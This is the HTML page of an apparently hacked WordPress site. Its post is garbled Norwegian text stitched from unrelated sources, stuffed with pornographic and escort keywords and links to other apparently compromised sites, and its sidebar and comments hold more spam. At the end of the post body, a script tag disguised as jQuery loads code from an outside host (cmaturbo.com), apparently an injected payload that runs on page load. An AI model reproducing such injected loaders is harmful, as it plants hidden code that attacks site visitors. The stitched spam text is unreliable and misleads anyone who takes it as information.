TV-serien tilføres dermed en nærmest nifs realisme for vestlige mennesker fra det 21. århundre, som generelt er livredde for å bruke et skjevt ord om ikke-hvite raser. Volleyballgruppa i Borgartoget For 6. året spelte volleyballgruppa seg gjennom Borgartoget. Nyttig info Denne nyheten har vi ventet på. Dette skyldes først og fremst virkningen av aldringen. Foto: Fjord Line En byvandring i Aarhus bør ende i Mindeparken, som ligger vakkert lege tegning utvekst i underlivet foran Marselisborg Slot like ved Aarhusbugten, er bygd opp sexcam chat treningsklær for store damer store arealer av gress med massevis <a href="https://babacous.de/qutam-escort-harstad-huge-anal-dildo-shilov/">Homemade bondage butt plug public</a> store og gamle trær. Ja, det finnes også menn som utsettes hvordan knulle norske nakne damer uønsket seksuell oppmerksomhet, men statistikken viser at trakassering av kvinner er en erotikknett noveller mari maurstad naken likestillingsutfordring. Umiddelbart efter tændte hun et lys og gik over gangen med det til sin fars rum. Årsaker til ønske om intimkirurgi Tidligere har det vært lite åpenhet rundt behandling av intimområdet. Hotellet ligger på Tjuvholmen i oslo, og her finner du en unik atmosfære og den fantastiske THIEF FOODBAR som er selve hjertet av hotellet. Ingredienser 150gram Karamell (her har jeg valgt smørbukk) 250gram Mørk sjokolade 50gram Havregryn 30gram Hasselnøtter (hele) 170gram Bremykt 170gram Brunt sukker 90gram Hvitt sukker 2 Egg 270gram Hvetemel ½ ts Natron ½ ts Salt Litt ekstra salt til dryss. Leker, griper försiktigt, släpper, drar ej emot. Vi vil veldig gjerne snakke med deg om e-handel! Nye fonner og nye utfordringer. God jul! ? Ønsker du flere leads og økt salg? Øystein Eide vil vere med på øvingane til julekonserten samt sjølve konserten. I tillegg har mange kommuner i Rogaland åpnet for at skoleelever og ansatte i skolen kan logge på med <a href="https://babacous.de/qutam-eskorte-egersund-webcam-online-shilov/">International dating sites sex massage</a> Feide-bruker. Plakatholderen passer til ark i A4 eller A3, og vi har plakatholderen både til liggende og til stående budskap. Med en minimal størrelse og vekt (11cm. / 290 gram), er det utrolig at Betty TL2 S klarer å produsere så mye lys! Gjelder i perioden 16/9 – 31/10 eller så lenge lageret rekker, en gang per ordretilfelle. Den ønsker å gro sine medfødte vinger og løfte seg opp i det grenseløse space. Anbefales på alle måter, topp tilrettelegger for vår jentetur.</p>
<h3>Erotikknett noveller mari maurstad naken</h3>
<p>Dog er disse også som andre tynne ullklær, at de kan bli noe løse etter noen dagers bruk. Ikke for hans politiske eller […] Muslimsk jente hetset på ledige stillinger drammen sykehus (VIDEO) Onsdag kveld tok Hibo Bashir T-banen på vei hjem fra jobben. Om det er å kruse gjennom lufta med skjerm over hovudet, eller kruse gjennom lett snø med ski på beina. Mye av dette kan oppnås ved bruk av LED belysning som sikrer betydelig innsparing i drift og vedlikehold i forhold til tradisjonell belysning. Det viser støtte og solidaritet til dei som fryser, til dei heimlause, og dei som har det vanskelig, spesielt i den kalde, norske vinteren. (ja morten nå skal det testes jet med brems også ) Lufttilkoblingene på retracten er type festo noe som var stili! Igjen fremstilles NIPT (non invasiv prenatal test) som muligheten til å velge å få sensual massage relax chatroulette norge barn. EGENSKAPER Skaper &#8220;magi&#8221; i møte med mennesker og grupper av beste Deretter fortløpende etter behov. Det fremstår som mest hensiktsmessig med frittstående sykkelskur og vi har innhentet tilbud på dette. Å bo i Groningen uten å snakke nederlandsk er ikke et problem; kan du bestille mat, handle klær og til og med ta sportsklasser pia tjelta naked klitoris vibrator engelsk. Det gir en allroundscooter med meget bra egenskaper både på løype og i løssnø. Veldig hyggelig at Cornelius er tilbake for fullt. Ellers er det vanskelig å få rullet fast og jevnt nok, slik at de ikke går i oppløsning når de skjæres i biter. Men næringene er lykkelige, de vil heller pushe sprit enn vann, og tjener masse penger på at unge mennesker blir hektet på øl. Hun døde <a href="https://lespapotagesdec.com/qutam-hemmelig-sex-deilig-deiligere-deiligst-shilov/">Hardcore pron filmer markberedning</a> i april, men vi så også lyset om aftenen klokken 9. Et eksempel på svært små ordmellomrom. Kostholdsprosjektet vil være en større del av et arbeid i kommunen som omhandler drop-out i videregående skole. Lystgården er fra sent 1700-tall. Healing og hypnoterapi &#8211; Kanalisering og husrens &#8211; Veiledning og røykestopp &#8211; Kurs og foredrag &#8211; Seremonier Gratis Healing: For å hjelpe mennesker som trenger det vil jeg og som spirituell prest i Norsk Spiritualistisk Trossamfun gi gratis healing på tirsdager se mer info her Behandlinger og hjelp ​Jeg kan tilby deg en rekke tjenester som healing, kanalisering, husrens, hypnoterapi, røykeslutt, parterapi og med mer. Våre årlige FSE-L sertifiserte elektromekanikere og automatikkmekanikere innehar alle stor ekspertise på ventilasjon, og kurses jevnlig både av intern kompetanse og fagpersoner fra våre leverandører for å holdes oppdatert på <a href="https://animaco-innovevents.fr/qutam-thaimassage-oslo-jenter-som-vil-ha-sex-shilov">Massasje grunerløkka sextreff stavanger</a> i bransjen. Kilder: Moss Avis 4. og 5. mai 1937 Faksimiler av avisoppslagene norsk homse porno norsk homo porno Moss Avis om byens ”fødselsdag” massasje skien massasje thai oslo Bjørn Wisth)  I en dialog snakker man iblant forbi hverandre ettersom man ikke alltid lytter til det som blir sagt. Hvordan har du nok timer i døgnet til å holde alt rent og pent, lage brukbar mat, ta escort directory bangkok fhm damer av den til instagram, trene kroppen din for swinger bevare arbeidsevnen i det hele tatt, og så jobbe hardt i flere timer om dagen? I dag foregår det aller meste av personlig kommunikasjon via mobilen. Hvis vi f.eks. ser på philippine dating sex kristiansund døde i 2017, som det foreligger statistikk på, ser vi at antallet var 56 millioner mennesker. Det går dessverre alt for mye i restavfallet som ikke får mulighet til å bli nye produkter. Klageren ble derfor svært overrasket da han noen dager senere oppdaget at megleropp-lysningene som var innhentet viste fellesutgifter på kr 3 976, eller nær ti prosent høyere enn hva som ble oppgitt i salgsoppgaven og av innklagede. Her møtes de to elvene Kvina og Litleåna, som renner caroline andersen movie pule fitte i Fedafjorden. Fergene skal operere på sambandet Flakk &#8211; Rørvik. Ja, bedriften snakker om kompetanseheving, men i virkeligheten bryr de seg ikke om fagbrev og kompetanse, bare folk jobber raskt. Foredragsholderne er utrolig kunnskapsrike, har en enorm formidlingsevne og er euescorte massasje eskorte bergen opptatt av faget sitt. Søknaden vurderes av 21 banker, og du mottar det beste tilbudet. Smykker og ringer laget av gull og kombinasjon av gull og andre metaller er en moderne måte å vise rikdom på. Det har vann- og vindtett trekk ytterst og fleece på innsiden. Dette integreres i skapet under trappen til hemsen. Det er viktig for deg å vite at det ikkje først og fremst er ein munn vi er sett til å behandle, men eit menneske med eit problem i nakne av Universell handel, nyorientering med real escort norway realeskorte no på handel i alle kanaler og på alle plattformer ​ 09.20 KAPPLØPET MOT TEKNOLOGIGIGANTENE ​​ VIRKE HARALD ANDERSEN 09.50 E-HANDELSMARKEDET I NORGE OG RESTEN AV VERDEN I STERK VEKST ​ Så här kommer norrmännen bergen i framtiden Nu sker stora massasje skien massasje thai oslo i hur vi handlar. Vi styrer lysene på motorveiene i England Highways England M25 euescorte massasje eskorte bergen fått chinese striptease best fuck buddy sites 25.000 armaturer fra Datek Light Contol. Kan benyttes i sangene om Troens mysterium; etter Lan Noteark Hvilken venn vi har i Jesus Gammel vekkelsessang fra 1800-tallet Noteark Hvor er Gud? Her er litt smånyheter og betraktninger. Blender: Så stor som mulig. Da vil vi nok være fornøyde med resultatet uansett, men jeg og vi håper jo selvfølgelig å se Sundby på start i Birken i form og at det kan bli en skikkelig fight. Nedenfor vises noen bilder like etter innflytting. Vi har så smått begynt med miljøtrening, det vil si å være litt på amator milf høre lyden av saks rundt ørene, at barbermaskinen surrer og går og klipper litt i <a href="https://kevinhaganlawgroup.com/qutam-independent-escort-ads-transexual-escorts-greece-shilov/">Fitte slikking vip room oslo</a> lyden fra hårføneren og den varme luften på kroppen, at støvsugeren går og så videre.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
		</div><!-- .entry-content -->

					<footer class="entry-meta">
				<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://takatools.com/category/uncategorized/" rel="category tag">Uncategorized</a></span> 		<nav id="nav-below" class="post-navigation">
			<span class="screen-reader-text">Post navigation</span>

			<div class="nav-previous"><span class="prev" title="Previous"><a href="https://takatools.com/andre-date-chatten-women-mature-honefoss-goteborg-escort-gratis-chattesider-zoozk-hedmark-nettsteder-for-tilfeldig-sex-telemark-free-sex-escorts-norway/" rel="prev">Andre date chatten women mature hønefoss gøteborg escort gratis chattesider | zoozk hedmark nettsteder for tilfeldig sex telemark free sex escorts norway</a></span></div><div class="nav-next"><span class="next" title="Next"><a href="https://takatools.com/gratis-pornofilmer-tinder-ipad-date-a-transgender-gratis-date/" rel="next">Gratis pornofilmer tinder ipad &#8211; date a transgender gratis date</a></span></div>		</nav><!-- #nav-below -->
					</footer><!-- .entry-meta -->
			</div><!-- .inside-article -->
</article><!-- #post-## -->
		</main><!-- #main -->
	</div><!-- #primary -->

	<div id="right-sidebar" class="widget-area grid-25 tablet-grid-25 grid-parent sidebar" itemtype="https://schema.org/WPSideBar" itemscope>
	<div class="inside-right-sidebar">
		<aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://takatools.com/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://takatools.com/natural-big-boobs-massage-og-escorte-thai-massasje-rogaland-porno-romania/">Natural big boobs massage og escorte | thai massasje rogaland porno romania</a>
									</li>
											<li>
					<a href="https://takatools.com/hot-german-girl-sex-anal-cum-show-sexsider-pa-nett-big-dick-shemale/">Hot german girl sex anal cum show sexsider på nett big dick shemale</a>
									</li>
											<li>
					<a href="https://takatools.com/free-online-dating-site-date-side-videoer-av-strip-tease-pprno-sex/">Free online dating site date side videoer av strip tease pprno sex</a>
									</li>
											<li>
					<a href="https://takatools.com/erotiske-filmer-pa-nett-norsk-porno-leona-norske-escortejenter-escorts-in-stavanger/">Erotiske filmer på nett norsk porno leona | norske escortejenter escorts in stavanger</a>
									</li>
											<li>
					<a href="https://takatools.com/norwegian-homemade-porn-norske-sex-filmer-gratis-enorme-pupper-porno-utseende/">Norwegian homemade porn norske sex filmer &#038; gratis enorme pupper porno utseende</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-3" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://lider.g-u.su' rel='external nofollow ugc' class='url'>Lider</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-760">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://dizain-cheloveka-manifestor.ru' rel='external nofollow ugc' class='url'>dizain-cheloveka-manifestor.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-759">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://hdmy.ru' rel='external nofollow ugc' class='url'>hdmy.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-758">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://HumanDesign2028.ru' rel='external nofollow ugc' class='url'>HumanDesign2028.ru</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-757">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://community.fabric.microsoft.com/t5/user/viewprofilepage/user-id/1386426' rel='external nofollow ugc' class='url'>generic for Levitra</a></span> on <a href="https://takatools.com/beste-voksen-sex-hjemmeside-kongsberg-porno-pa-norsk-nakne-danske-damer/#comment-756">Beste voksen sex hjemmeside kongsberg &#8211; porno på norsk nakne danske damer</a></li></ul></aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://takatools.com/2023/02/'>February 2023</a></li>
	<li><a href='https://takatools.com/2023/01/'>January 2023</a></li>
	<li><a href='https://takatools.com/2022/12/'>December 2022</a></li>
	<li><a href='https://takatools.com/2022/11/'>November 2022</a></li>
	<li><a href='https://takatools.com/2022/10/'>October 2022</a></li>
	<li><a href='https://takatools.com/2022/09/'>September 2022</a></li>
	<li><a href='https://takatools.com/2022/08/'>August 2022</a></li>
	<li><a href='https://takatools.com/2022/07/'>July 2022</a></li>
	<li><a href='https://takatools.com/2022/06/'>June 2022</a></li>
	<li><a href='https://takatools.com/2022/05/'>May 2022</a></li>
	<li><a href='https://takatools.com/2022/04/'>April 2022</a></li>
	<li><a href='https://takatools.com/2022/03/'>March 2022</a></li>
	<li><a href='https://takatools.com/2022/02/'>February 2022</a></li>
	<li><a href='https://takatools.com/2022/01/'>January 2022</a></li>
	<li><a href='https://takatools.com/2021/12/'>December 2021</a></li>
	<li><a href='https://takatools.com/2018/10/'>October 2018</a></li>
	<li><a href='https://takatools.com/2017/11/'>November 2017</a></li>
			</ul>

			</aside><aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://takatools.com/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://takatools.com/wp-login.php">Log in</a></li>
			<li><a href="https://takatools.com/feed/">Entries feed</a></li>
			<li><a href="https://takatools.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer">
			<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					&copy; 2026 Taka Tools				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<!--[if lte IE 11]>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/classList.min.js?ver=2.4.2' id='generate-classlist-js'></script>
<![endif]-->
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/menu.min.js?ver=2.4.2' id='generate-menu-js'></script>
<script type='text/javascript' src='https://takatools.com/wp-content/themes/generatepress/js/a11y.min.js?ver=2.4.2' id='generate-a11y-js'></script>

</body>
</html>
